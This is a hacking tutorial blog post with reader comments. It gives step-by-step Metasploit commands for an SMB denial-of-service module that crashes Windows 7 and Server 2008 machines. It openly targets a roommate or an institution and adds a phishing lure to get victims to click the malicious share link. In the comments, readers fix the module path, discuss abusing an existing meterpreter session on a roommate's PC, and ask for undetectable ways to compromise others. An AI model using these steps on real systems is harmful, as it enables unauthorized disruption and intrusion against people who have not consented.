In my first few articles, we focused on operating system hacks. These hacks have been primarily on older operating systems such as Windows XP, Windows Vista, and Windows Server 2003.
Although these operating systems were first released, in some cases, almost 10 years ago, they are still in wide use. I have done consulting to many large corporations and institutions and am always surprised to see Windows XP systems still being used. On the other, I'm never surprised to see Windows Server 2003, as server operating systems get upgraded much less often.
Operating system hacks can be fun, especially when they come at the expense of that software behemoth Microsoft, but they are becoming increasingly rare as Microsoft pays more attention to security. That is one of the reasons that more and more attacks are centered upon the client-side application software instead of the OS.
Crashing Your Roommate's Windows 7 Computer
Before we move on to client-side application hacks, I want to do at least one more operating system hack. Vulnerabilities still exist in the new operating systems, but they are becoming rarer and rarer. With so many vulnerabilities in client-side applications, why would you want to spend a lot of time on the OS?
In this hack, we will take advantage of a flaw in Windows 7 and Windows Server 2008 operating systems that will create an infinite loop and crash the system. Although this isn't nearly as much fun as owning the system, it can be very destructive to an institution that relies upon this system to run their organization.
Enough talk, let's get started. Fire up your Metasploit on Back Track 5 and let's hack! If you're new to Metasploit, check out my article on getting started with it, as well as some of the past hacks.
Step 1: A Little Background Material
Remember that Metasploit has six types of modules, exploits, payloads, auxiliary, encoders, NOPs and post. In this hack, we will use an auxiliary module to attack the Windows 7 or Windows Server 2008 system's SMB.
msf> use auxiliary/dos/windows/smb/ms10_negotiate_response_loop

Step 2: Show Options
Now that we have selected our module, let's look at our options:
msf> auxiliary(ms10_negotiate_response_loop) show options
As we can see in the screenshot below, the only option we need to set is SVRHOST, which is our—the attacker's—system. In my case, it is 192.168.1.100. Yours may be different; check your IP address by typing ifconfig in a terminal.

Step 3: Set SVRHOST
Next, set your SVRHOST by typing:
msf > auxiliary(ms10_negotiate_response_loop) set SVRHOST 192.168.1.100
Step 4: Run
In the last step, we run the auxiliary module and once the module executes, it generates a shared folder link which you can send to the target machine. In this case, the link is \\192.168.1.100\Shared\Anything.
msf > auxiliary(ms10_negotiate_response_loop) run
Step 5: Making an Attractive Link
Metasploit then starts the malicious SMB service and when the target clicks on the link, the target system will begin to run an infinite loop, freeze, and crash.
To make the link look safe and more inviting, we might try crafting a webpage and attaching this link to it. Sending this link with an email that says something like "Hey, check out this sick video!" When the victim clicks on the link to view the "video", their system crashes.
In my next few hacks, we will start looking at attacking the many vulnerable client-side applications. Happy hacking!
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.























29 Comments
nice one mate but i was wondering... How can you access \\192.168.1.100\Shared\Anything and find the link?
\\192.168.1.100\Shared\Anything is the link (hosted by you, with the malicious payload). Send it to whoever you want to crash. Obviously if your IP is different, the link will be different too. Make sense?
maybe you could run the link through a web plugin or a website like tiny url? or does that only work for websites..
i get failed to load module :auxiliary/dos/windows/smb/ms10_negotiate_response_loop
add 006 next to ms10, use underscore symbol before and after the 006 number like so:
auxiliary/dos/windows/smb/ms10_006_negotiateresponseloop
When?
woops sorry about the large spaces in that above comment no idea why that happend .
and on step one . i opened metasploit up and copy pasted the use auxiliary/dos/windows/smb/ms10negotiateresponseloop command and then i get the failed to load module message
You probably typed it incorrectly.
i copyed and pasted it straight from this article
Type it out. Copy and paste doesn't work.
100% sure ive typed it in correctly like 100 times now . took a screenshot in case
im being a potato here
You are running Kali?
oh wasnt aware i was suppost to be running that.....my bad feel really stupid now . and i can use backtrack 5 correct?
That was a question. Are you running BT or Kali?
oh . BT
You are running Metasploit Pro. If you keep that over 90 days, they will charge you $15,000. We are running the community edition.
Just type;
msf > search negotiate
OTW
Can I hack my own computer(the one i am working on)?
Hmmm...probably...I never tried it. Not sure I'd want to...
Master,
I am curious. ... I have successfully exploited my roommates pc and have a meterpreter connection. Can I or can I not jamm his pc without sending a link that he has to click.
Pheonix
Once you have a meterpreter connection, you can do anything you want. You own his computer!
Yes i understand that master. But I am lacking the knowledge of a method to jamm a computer. Actually this is the scenario i am trying to make:
The 5th step is where i need your help.
Pheonix
OTW i was wondering how old are you ?
Pheonix:
You can simply type "shutdown".
OTW
Well I was thinking more on a creative line of approach . For example : Making the screen go blank and display the message "YOU HAVE BEEN HACKED. PLZ CONTACT YOUR SYSTEM ADMIN FOR MORE INFO."
Is it possible to apply to attach a Trojan to a link. so when the victim clicks the link the system gets affected by the trojan.
how can i change the name of the link??
Hi, i have BT and Kali, i would like to get access in someones system by victim clicking a link ,or not doing anything at all,or opening a .doc,.pdf or photo. And must be FUD, i don't want to risk all.. Any suggestions would be appreciated. Should i use java applet? i am not experienced. I might be able to find victim ip's but not rely on it..i am thinking by clicking a link and i get a connection back ,must be fud. any ideas? my ym is: shiva.death@yahoo.com , skype mr.icarus27
ok so i went to the link on my windows 7 machine and it says it cant find it and to check spelling.
everything seems to be ok when i run it in metasploit and
it says server started.
case for KL 2.0
Share Your Thoughts